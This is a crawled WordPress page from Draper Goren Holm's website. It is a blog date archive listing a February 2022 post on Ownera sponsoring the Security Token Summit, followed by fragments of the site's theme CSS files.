<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/content-protector-premium/assets/public/cookie.js?ver=6.2.8' id='passster-cookie-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/content-protector-premium/assets/public/captcha.js?ver=6.2.8' id='passster-captcha-js'></script>
<script type='text/javascript' id='passster-public-js-extra'>
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/drapergorenholm.com\/wp-admin\/admin-ajax.php","days":"30","use_cookie":"on","no_ajax":"on","nonce":"9c3d528338","hash_nonce":"65761699b2","logout_nonce":"adb79431d6","post_id":"3698","captcha_error":"Sorry, your captcha solution was wrong.","recaptcha_key":"","shortcodes":{"[passster-logout]":"<button id=\"ps-logout\">Logout<\/button>"},"link_pass":"","permalink":"https:\/\/drapergorenholm.com\/blog\/ownera-named-title-sponsor-of-4th-annual-security-token-summit-this-may-in-new-york-city"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/content-protector-premium/assets/public/passster-public.min.js?ver=3.5.5.8' id='passster-public-js'></script>
<script type='text/javascript' src='https://cdn.ampproject.org/v0/amp-form-0.1.js?ver=6.2.8' id='passster-amp-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/themes/megamate/assets/js/bootstrap.min.js?ver=3.3.2' id='bootstrap-js'></script>
<script type='text/javascript' id='wpbc-global-vars-js-extra'>
/* <![CDATA[ */
var wpbc_global1 = {"wpbc_ajaxurl":"https:\/\/drapergorenholm.com\/wp-admin\/admin-ajax.php","wpdev_bk_plugin_url":"https:\/\/drapergorenholm.com\/wp-content\/plugins\/booking","wpbc_today":"[2026,1,22,13,51]","visible_booking_id_on_page":"[]","booking_max_monthes_in_calendar":"1y","user_unavilable_days":"[0,1,2,3,5,6,999]","wpdev_bk_edit_id_hash":"","wpdev_bk_plugin_filename":"wpdev-booking.php","bk_days_selection_mode":"multiple","wpdev_bk_personal":"0","block_some_dates_from_today":"0","message_verif_requred":"This field is required","message_verif_requred_for_check_box":"This checkbox must be checked","message_verif_requred_for_radio_box":"At least one option must be selected","message_verif_emeil":"Incorrect email field","message_verif_same_emeil":"Your emails do not match","message_verif_selectdts":"Please, select booking date(s) at Calendar.","new_booking_title":"Thank you for your online booking.  We will send confirmation of your booking as soon as possible.","type_of_thank_you_message":"message","thank_you_page_URL":"https:\/\/drapergorenholm.com\/wpbc-booking-received","is_am_pm_inside_time":"true","is_booking_used_check_in_out_time":"false","wpbc_active_locale":"en_US","wpbc_message_processing":"Processing","wpbc_message_deleting":"Deleting","wpbc_message_updating":"Updating","wpbc_message_saving":"Saving","message_checkinouttime_error":"Error! Please reset your check-in\/check-out dates above.","message_starttime_error":"Start Time is invalid. The date or time may be booked, or already in the past! Please choose another date or time.","message_endtime_error":"End Time is invalid. The date or time may be booked, or already in the past. The End Time may also be earlier that the start time, if only 1 day was selected! Please choose another date or time.","message_rangetime_error":"The time(s) may be booked, or already in the past!","message_durationtime_error":"The time(s) may be booked, or already in the past!","bk_highlight_timeslot_word":"Booked Times:"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/booking/js/wpbc_vars.js?ver=10.0' id='wpbc-global-vars-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/booking/assets/libs/popper/popper.js?ver=10.0' id='wpbc-popper-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/booking/assets/libs/tippy.js/dist/tippy-bundle.umd.js?ver=10.0' id='wpbc-tipcy-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.0' id='wpbc-datepick-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.0' id='wpbc_all-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/booking/js/client.js?ver=10.0' id='wpbc-main-client-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.0' id='wpbc_capacity-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/booking/js/wpbc_times.js?ver=10.0' id='wpbc-times-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.0' id='wpbc-time-selector-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.0' id='wpbc-timeline-flex-js'></script>
<link rel="https://api.w.org/" href="https://drapergorenholm.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drapergorenholm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://drapergorenholm.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.9.0" />
<meta name="generator" content="Redux 4.4.16" />		<style>
		.passster-form {
			background: #F9F9F9;
			padding: 10px;
			margin: px;
		}
		.passster-form h4 {
			font-size: 20px;
			font-weight: 700;
			color: #0f0b05;
		}
		.passster-form p {
			font-size: 14px;
			font-weight: 400;
			color: #000000;
		}
		.passster-submit, .passster-submit-recaptcha, .passster-submit-captcha {
			color: #FFFFFF !important;
			background: #6804cc !important;
		}
		.passster-submit:hover, .passster-submit-recaptcha:hover, .passster-submit-captcha:hover {
			color: #FFFFFF !important;
			background: #2e0557 !important;
		}                
		</style>
		<style type="text/css" data-type="cms_shortcodes-custom-css"></style><link rel="icon" type="image/png" href="https://drapergorenholm.com/wp-content/uploads/2019/11/black-square-draper-goren-holm-200h.png"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge{
	visibility: collapse !important;  
}

.blog #page-title #page-title-text h1 {
    display: none;
}
.cms-portfolio {
    padding: 40px 0px!important;
}
.cms-grid-filter.ft-style1 ul li a {
    display: none!important;
}
.sg-portfolio-image{
	width: 900px; 
}
.teamshowcase-hover-icon.popup-modal {
	display: none!important;
}
.passster-form {
	width: 500px;
	margin-bottom: 50px!important;
	
}
.passster-submit {
	width: 100px!important;
	
}
.page-title {
	font-size: 16px!important;
	padding-top: 100px!important;
	padding-bottom: 50px!important;
}
.wpb_heading {
	font-size: 16px;
	line-height: 20px;
	font-weight: bold;
}
h1 {
  font-size: 24px!important;
	line-height: 34px!important;
}
.vc_col-xs-1 {
	width: 100%;
}

.sg-portfolio-image {
	max-width: 100%;
 
}

		</style>
		<style id="smof_data-dynamic-css" title="dynamic-css" class="redux-options-output">a{color:#212121;}a:hover{color:#f9b118;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;color:#7f7f7f;font-size:16px;}h1{font-family:Roboto;line-height:54px;font-weight:300;font-style:normal;color:#333333;font-size:45px;}h2{font-family:Roboto;line-height:42px;font-weight:300;font-style:normal;color:#333333;font-size:35px;}h3{font-family:Roboto;line-height:39px;font-weight:300;font-style:normal;color:#333333;font-size:28px;}h4{font-family:Roboto;line-height:26px;font-weight:300;font-style:normal;color:#333333;font-size:22px;}h5{font-family:Roboto;line-height:24px;font-weight:300;font-style:normal;color:#333333;font-size:18px;}h6{font-family:Roboto;line-height:18px;font-weight:300;font-style:normal;color:#333333;font-size:14px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="cms-theme" class="archive date header-2  theme-megamate cookies-not-set postx-page woocommerce-no-js wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

        <div id="cms-loadding">
            <div class="loading-spin">
                <div class="spinner">
                    <div class="right-side"><div class="bar"></div></div>
                    <div class="left-side"><div class="bar"></div></div>
                </div>
                <div class="spinner color-2" style="">
                    <div class="right-side"><div class="bar"></div></div>
                    <div class="left-side"><div class="bar"></div></div>
                </div>
            </div>
        </div>
    <div id="page-wrapper" class="cs-wide">
	<header id="masthead" class="site-header">
		<div id="cshero-header-inner" class="header-2 header-basic">
    <div id="cshero-header-wrapper">
        <div id="cshero-header" class="headroom cshero-main-header  ">
            <div class="container">
                <div class="row">
                    <div id="cshero-header-logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                <a class="logo-main" href="https://drapergorenholm.com/">
                            <img alt="" src="https://drapergorenholm.com/wp-content/uploads/2019/11/draper-goren-holm-logo-black-rectangle-scaled.png">
                        </a>
                        <a class="logo-sticky" href="https://drapergorenholm.com/">
                            <img alt="" src="https://drapergorenholm.com/wp-content/uploads/2019/11/draper-goren-holm-logo-black-rectangle-scaled.png">
                        </a>
                        <a class="logo-mobile" href="https://drapergorenholm.com/">
                            <img alt="" src="https://drapergorenholm.com/wp-content/uploads/2019/11/draper-goren-holm-logo-black-rectangle-scaled.png">
                        </a>
                    </div>
                    <div id="cshero-header-navigation" class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                        <div class="navigation-main menu-hover-style1">
                            <div class="cshero-navigation-right icon-white hidden-xs hidden-sm">
                                <div class="nav-button-icon">
                                    
                                                                        
                                                                            <div class="widget_shopping_cart">
                                            <div class="widget_shopping_cart_content">
                                                

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


                                            </div>
                                        </div>
                                                                            
                                                                    </div>
                            </div>
                            <nav id="site-navigation" class="main-navigation">
                                <div class="menu-main-menu-new-container"><ul id="menu-main-menu-new" class="nav-menu menu-main-menu"><li id="menu-item-1479" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-1479" data-depth="0"><a href="/portfolio" class=""><span class="menu-title">Portfolio</span></a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-2145" data-depth="0"><a href="https://drapergorenholm.com/submit" class=""><span class="menu-title">Apply</span></a></li>
<li id="menu-item-3244" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-3244" data-depth="0"><a href="https://drapergorenholm.com/investors" class=""><span class="menu-title">Investors</span></a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-3412" data-depth="0"><a href="https://drapergorenholm.com/newsroom" class=""><span class="menu-title">Newsroom</span></a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent no_group menu-item-1432" data-depth="0"><a href="https://drapergorenholm.com/blog" class=""><span class="menu-title">Blog</span></a></li>
<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-1582" data-depth="0"><a href="/contact" class=""><span class="menu-title">Contact</span></a></li>
</ul></div>                            </nav>
                            
                        </div>
                    </div>
                    <div id="cshero-menu-mobile" class="collapse navbar-collapse">
                                                                            <i class="cms-icon-menu fa fa-bars"></i>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>	</header><!-- #masthead -->
                <div id="page-title" class="page-title br-style2" style="background-image: url(https://drapergorenholm.com/wp-content/uploads/2020/08/bluebg.png);" >
                <div class="container">
                <div class="row">
                                            <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-center">
                                <h1>Day: <span>February 16, 2022</span></h1>
                                                            </div>
                                                        <div class="arrow-bottom">
                                <a class="scroll-to-content" href="#main"><span><i></i></span></a>
                            </div>
                                        </div>
                </div>
            </div><!-- #page-title -->
            	<div id="main"><div id="page-blog-archive" class="">
    <div class="container">
        <div class="row">
            <section id="primary" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 page-full-width">
                <div id="content" role="main">

                                
                    
<article id="post-3698" class="post-3698 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="entry-blog blog-category clearfix  has-feature-img">
		<div class="entry-header clearfix">
		    <div class="entry-feature entry-feature-image">
		    	<a href="https://drapergorenholm.com/blog/ownera-named-title-sponsor-of-4th-annual-security-token-summit-this-may-in-new-york-city"><span class="overlay"></span><img width="500" height="430" src="https://drapergorenholm.com/wp-content/uploads/2022/02/Ownera-Title-1-500x430.jpg" class="attachment-megamate_500X430 size-megamate_500X430 wp-post-image" alt="" decoding="async" /></a>
		    </div>
		</div>
		<!-- .entry-header -->
		
		<div class="entry-content">
			<h2 class="entry-title ft-lo">
		    	<a href="https://drapergorenholm.com/blog/ownera-named-title-sponsor-of-4th-annual-security-token-summit-this-may-in-new-york-city">
		    				    		Ownera Named Title Sponsor of 4th Annual Security Token Summit this May in New York City		    	</a>
		    </h2>
			<div class="entry-content-inner">
				Draper Goren Holm announces world-class digital private market infrastructure development firm, Ownera, as title sponsor of its annual summit. SANTA M...
			</div>
			<div class="entry-meta">    <ul>
        <li class="detail-author"><i class="fa fa-edit"></i> <a href="https://drapergorenholm.com/blog/author/zoran" title="Posts by Zoran Spirov" rel="author">Zoran Spirov</a></li>
                <li class="detail-terms"><i class="fa fa-bookmark-o"></i> <a href="https://drapergorenholm.com/blog/category/uncategorized" rel="tag">Uncategorized</a></li>
            </ul>
    <ul>
        <li class="detail-date">
            <i class="fa fa-calendar-o"></i>
            <a href="https://drapergorenholm.com/blog/2022/02/16">
                <span>February 16, 2022</span>
            </a>
        </li>
        <li class="comment"><i class="fa fa-commenting-o"></i> <a href="https://drapergorenholm.com/blog/ownera-named-title-sponsor-of-4th-annual-security-token-summit-this-may-in-new-york-city">0 Comments</a></li>
    </ul>
    </div>
			<div class="entry-readmore">
				<a class="btn btn-defautl btn-md" href="https://drapergorenholm.com/blog/ownera-named-title-sponsor-of-4th-annual-security-token-summit-this-may-in-new-york-city" title="Ownera Named Title Sponsor of 4th Annual Security Token Summit this May in New York City" >Read More</a>			</div>
		</div>

		<!-- .entry-content -->
	</div>
	<!-- .entry-blog -->
</article>
<!-- #post -->

                
                </div><!-- #content -->
            </section><!-- #primary -->
                    </div>
    </div>
		        </div><!-- #main -->
            <footer id="cshero-footer">
                <div class="cshero-footer-wrapper">
                    
                                                                
                    <div id="cshero-footer-top"> 
                        <div class="container">
                            <div class="row">
                                <div class="text-center col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                                                            <div class="cms-footer-logo">
                                            <img alt="" src="https://drapergorenholm.com/wp-content/uploads/2019/11/draper-goren-holm-logo-white-200px.png">
                                        </div>
                                        <div class="cms-footer-description">
                                                                                    </div>
                                                                            <div class="cms-copyright">
                                        Copyright © 2020 Draper Goren Holm, LLC. All Rights Reserved. 
<br>
<a href="https://drapergorenholm.com/media-partners">Media Partners</a> | <a href="https://drapergorenholm.com/press-kit">Press Kit</a> | <a href="https://drapergorenholm.com/ccpa-compliance">CCPA</a> | <a href="https://drapergorenholm.com/privacy">Privacy Policy</a>                                    </div>
                                            <ul class="cs-social default">
            <li><a href="https://www.facebook.com/DraperGorenHolm/"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/DraperGorenHolm"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/company/drapergorenholm"><i class="fa fa-linkedin"></i></a></li>    </ul>
                                    </div>
                            </div>
                        </div>
                    </div>

                </div>
            </footer><!-- #site-footer -->
        </div><!-- #page -->
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//drapergorenholm.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769089904' type='text/css' media='all' />
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/themes/megamate/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3' id='parallax-js'></script>
<script type='text/javascript' id='cmssuperheroes-main-js-extra'>
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"1","back_to_top":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/themes/megamate/assets/js/main.js?ver=1.0.0' id='cmssuperheroes-main-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/themes/megamate/assets/js/menu.js?ver=1.0.0' id='cmssuperheroes-menu-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/themes/megamate/assets/js/jquery.magnific-popup.min.js?ver=1.0.0' id='magnific-image-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/themes/megamate/assets/js/animation-column.js?ver=1.0.0' id='animation-column-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/themes/megamate/assets/js/jquery.matchHeight-min.js?ver=1.0.0' id='matchHeight-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/themes/megamate/assets/js/sameheight.js?ver=1.0.0' id='sameheight-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/themes/megamate/assets/js/enscroll.js?ver=1.0.0' id='scroll-bar-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/themes/megamate/assets/js/owl.carousel.min.js?ver=1.0.0' id='olw-carousel-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container"><p style="color:white">This website stores cookies on your computer. These cookies are used to collect information about how you interact with our website and allow us to remember you. We use this information in order to improve and customize your browsing experience and for analytics and metrics about our visitors both on this website and other media. To find out more about the cookies we use, see our Privacy Policy and CCPA notice.</p>

<p style="color:white">If you decline, your information won’t be tracked when you visit this website. A single cookie will be used in your browser to remember your preference not to be tracked.</p></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="&gt;&gt; Accept &lt;&lt;" style="background-color: #00a99d">&gt;&gt; Accept &lt;&lt;</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Decline"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<div class="cms-modal cms-search-popup">
	        <div class="cms-close"></div>
	        <div class="cms-modal-content">
	            <form role="search" method="get" class="cms-search-form placeholder-white" action="https://drapergorenholm.com/">
	                <i class="fa fa-search"></i>
	                <input type="text" placeholder="Search..." name="s" class="search-field" />
	            </form>
	        </div>
	    </div>
		<div class="cshero-hidden-sidebar">
							<i class="sidebar-close ion-close-round"></i>
				<div class="sidebar-inner">
			        <aside id="media_image-1" class="widget widget_media_image"><img width="185" height="120" src="https://drapergorenholm.com/wp-content/uploads/2018/01/logo-footer.png" class="image wp-image-1213  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-hidden-sidebar-container"><ul id="menu-menu-hidden-sidebar" class="menu"><li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no_group menu-item-1331" data-depth="0"><a href="https://drapergorenholm.com/" class=""><span class="menu-title">Draper Goren Holm</span></a></li>
<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1334" data-depth="0"><a href="https://drapergorenholm.com/portfolio" class=""><span class="menu-title">Portfolio</span></a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1336" data-depth="0"><a href="https://drapergorenholm.com/contact" class=""><span class="menu-title">Contact</span></a></li>
</ul></div></aside><aside id="cs_social_widget-2" class=" widget widget_cs_social_widget"><ul class='cs-social default text-left'><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Facebook" href="#"><i class="fa fa-facebook"></i><span>Facebook</span></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Twitter" href="#"><i class="fa fa-twitter"></i><span>Twitter</span></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Dribbble" href="#"><i class="fa fa-dribbble"></i><span>Dribbble</span></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Linkedin" href="#"><i class="fa fa-linkedin"></i><span>Linkedin</span></a></li></ul></aside>				</div>
					</div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://drapergorenholm.com/wp-content/themes/megamate/style.css?ver=6.2.8
body_size: 454
content:
/*
Theme Name: Megamate
Theme URI: http://demo.zoeythemes.com/megamate/
Author: ZoeyThemes
Author URI: http://themeforest.net/user/zoeythemes/portfolio
Description: The 2018 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.8
License: https://themeforest.net/licenses/
Text Domain: megamate

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
-------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://drapergorenholm.com/wp-content/themes/megamate/assets/css/static.css?ver=1.0.0
body_size: 35690
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

  Mixins available:
    -   css3-prefix             - arguments: Property, Value
    -   background-gradient     - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-horizontal   - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-radial       - arguments: Start Color: #FFFFFF, Start position: 0%, End Color: #000000, End position: 100%
    -   background-size         - arguments: Width: 100%, Height: 100%
    -   background-opacity      - arguments: Color: #000, Opacity: .85
    -   border-radius           - arguments: Radius: 5px
    -   border-radius-separate  - arguments: Top Left: 5px, Top Right: 5px, Bottom Left: 5px, Bottom Right: 5px
    -   box                     - arguments: Orientation: horizontal, Pack: center, Align: center
    -   box-rgba                - arguments: R: 60, G: 3, B: 12, Opacity: 0.23, Color: #3C3C3C
    -   box-shadow              - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   box-sizing              - arguments: Type: border-box
    -   columns                 - arguments: Count: 3, Gap: 10
    -   double-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Radius: 0
    -   flex                    - arguments: Value: 1
    -   flip                    - arguments: ScaleX: -1
    -   font-face               - arguments: Font Family: myFont, Eot File Src: myFont.eot, Woff File Src: myFont.woff, Ttf File Src: myFont.ttf
    -   opacity                 - arguments: Opacity: 0.5
    -   outline radius          - arguments: Radius: 5px
    -   resize                  - arguments: Direction: both
    -   rotate                  - arguments: Degree: 0, M11: 0, M12: 0, M21: 0, M22: 0
    CSS Matrix Rotation Calculator http://www.boogdesign.com/examples/transforms/matrix-calculator.html
    -   text-shadow             - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   transform               - arguments: Parameters: null
    -   transform-style         - arguments: Style: preserve-3d
    -   transition              - Default arguments: What: all, Length: 1s, Easing: ease-in-out
    -                            - Examples: @include transition (all 2s ease-in-out);
    -                                        @include transition (opacity 1s ease-in 2s, width 2s ease-out);
    -   triple-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Color Three: #000000, Radius: 0
    -   keyframes               - arguments: Animation name
                                - content:   Animation css
    -   animation               - arguments: name duration timing-function delay iteration-count direction fill-mode play-state
                                             (http://www.w3schools.com/cssref/css3_pr_animation.asp)

------------------------------------------------------------- *//* ADDS A BROWSER PREFIX TO THE PROPERTY *//* ==========================================================================
    Style Button
========================================================================== *//*------------------------------------------------------------------
[Table of contents]

1. Blog Classic
2. Post Classic
3. Navigation
4. Single Portfolio

-------------------------------------------------------------------*//* Comment *//*------------------------------------------------------------------
[All Style Shortcode]

  1. Shortcode Social
  2. Heading
  3. Blockquote
  4. List
  5. Tab
  6. CMS Progressbar
  7. CMS Client
  8. CMS Testimonial
  9. CMS Counter
  10. CMS Pricing
  11. CMS Fancybox
  12. CMS Gird
  13. CMS Countdown
  14. CMS Call To Action
  15. CMS Portfolio
  16. CMS Shop
  17. CMS Team
  18. CMS Blog Magazine

-------------------------------------------------------------------*//* Blog *//* Blog *//* Responsive Column VC *//* End Shortcode Heading *//* ==========================================================================
   [Start] All Style Footer Top & Footer Bottom
========================================================================== *//* ==========================================================================
   [Start] All Style Form
========================================================================== *//* ==========================================================================
   [Start] All style header
   /* 1. Header Main
      2. Search Popup
      3. Hidden Sidebar
========================================================================== *//* ==========================================================================
   [1. Header Main
========================================================================== *//*------------------------------------------------------------------
[Main of contents]

1. Reset HTML/CSS, Unitest, Body
2. Page Title
3. Primary
3. Footer
-------------------------------------------------------------------*//* ==========================================================================
   [Start] 1. Reset HTML/CSS, Unitest, Body, @Extend
========================================================================== *//*------------------------------------------------------------------
[Woo of contents]

1. Navigation
2. Typo
3. Sidebar
4. Archive Product
5. Single Product
6. Cart Search

-------------------------------------------------------------------*//* ==========================================================================
    Style Main Menu
========================================================================== *//*
-----> Minimum width of 992 pixels.
*//*------------------------------------------------------------------
[All Style Widget]

1. Social + Contact Top
2. Flickr
3. Search Top
4. Tag
5. Recent post
6. Cart
